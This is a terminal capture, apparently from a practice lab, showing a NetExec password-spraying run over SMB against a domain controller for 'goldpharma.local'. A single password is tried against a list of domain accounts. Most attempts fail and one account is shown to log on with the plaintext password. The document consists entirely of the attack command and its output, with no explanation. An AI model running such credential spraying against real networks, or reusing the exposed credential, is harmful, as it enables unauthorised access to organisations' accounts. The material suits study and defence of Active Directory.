 (namolaru㉿kali)-[~/PetitPotam]
$ nxc smb 192.168.1.110 -u ad_users.txt -p 'oVWyrZZ3%9' --no-bruteforce --continue-on-success
SMB 192.168.1.110 445 GOLD-DC-V001 [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOLD-DC-V001) (domain:goldpharma.local) (signing:True) (SMBv1:False)
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\Administrator:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\Guest:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\krbtgt:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\vagrant:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\cloudbase-init:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\snakebitten.creator:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\eric.rochefort:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\christine.hertzog:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\jeoffroi.barteaux:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\diane.gabriaux:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\patrick.bateman:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\gus.fring:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\azura.cadieux:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ansel.charette:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\hugh.jass:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\al.caholic:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\laetitia.chalifour:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\stephanie.ricard:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\bernice.anders:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\cosette.parenteau:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ima.virgin:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\fedot.kozlov:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\arie.hass:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\ruslana.poliakov:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\qiang.kang:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\william.forest:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\slainie.gagnon:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [-] goldpharma.local\franck.lagace:oVWyrZZ3%9 STATUS_LOGON_FAILURE
SMB 192.168.1.110 445 GOLD-DC-V001 [+] goldpharma.local\olaf.maifresergei:oVWyrZZ3%9